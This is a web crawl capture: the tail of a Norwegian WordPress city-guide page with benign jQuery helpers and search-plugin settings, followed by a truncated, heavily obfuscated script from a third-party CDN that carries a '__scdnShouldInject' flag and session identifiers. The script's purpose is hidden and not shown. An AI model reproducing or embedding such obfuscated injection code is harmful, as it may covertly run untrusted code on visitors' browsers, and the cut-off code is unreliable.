				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 13:52:51 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133178
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '6e7139a1-43a0-41ca-aad4-3f1244d890da';
        const __scdnuid = '6e7139a1-43a0-41ca-aad4-3f1244d890da';
        const __scdntime = 1768999972976;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3